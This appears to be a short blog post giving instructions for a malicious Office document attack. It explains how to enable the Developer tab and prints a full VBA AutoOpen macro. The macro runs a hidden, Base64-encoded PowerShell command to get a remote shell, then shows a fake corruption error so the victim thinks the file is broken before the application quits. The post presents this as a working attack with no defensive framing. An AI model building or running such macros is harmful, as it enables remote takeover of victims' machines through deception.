|
Goal:

For the macro attack, you will need to go to File, Properties, Ribbons, and select Developer. Once you do that, you will have a developer tab. Create a new macro, call it AutoOpen and paste the generated code into that. This will automatically run. Note that a message will prompt to the user saying that the file is corrupt and automatically close the excel document. THIS IS NORMAL BEHAVIOR! This is tricking the victim to thinking the excel document is corrupted. You should get a shell through powershell injection after that. The full script is as follows: Sub AutoOpen() Dim x x = "-window hidden -EncodedCommand " <Base64'ed command>" Shell ("powershell.exe " & x) Dim title As String title = "Critical Microsoft Office Error" Dim msg As String Dim intResponse As Integer msg = "This document appears to be corrupt or missing critical rows in order to restore. Please restore this file from a backup." intResponse = MsgBox(msg, 16, title) Application.Quit End Sub Attacker's View:
0 Comments
Leave a Reply. |
AuthorVitali Kremez Archives
September 2016
Categories |
 RSS Feed
RSS Feed
